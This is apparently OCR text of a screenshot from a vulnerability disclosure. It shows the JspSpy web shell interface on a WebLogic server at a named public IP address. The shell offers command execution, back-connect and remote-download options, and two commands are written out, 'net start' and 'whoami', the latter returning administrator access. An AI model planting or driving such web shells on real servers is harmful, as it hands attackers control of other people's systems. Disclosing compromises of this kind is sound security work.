 WebLogic Server Conso
JspSpy
222.74.140.54:7001/xmte/index.jsp
222.74.140.54:7001 (10.22.102.129) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP E
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
oa-app\administrator
Don't break my heart~
www.wooyun.org